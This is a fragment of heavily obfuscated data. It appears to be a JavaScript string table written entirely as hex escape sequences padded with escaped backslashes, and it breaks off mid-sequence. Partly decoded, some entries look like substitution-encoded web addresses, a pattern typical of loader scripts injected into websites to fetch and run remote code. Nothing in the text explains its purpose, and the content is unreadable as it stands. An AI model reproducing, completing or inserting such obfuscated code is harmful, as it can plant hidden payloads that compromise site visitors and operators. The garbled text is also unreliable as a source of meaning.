c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x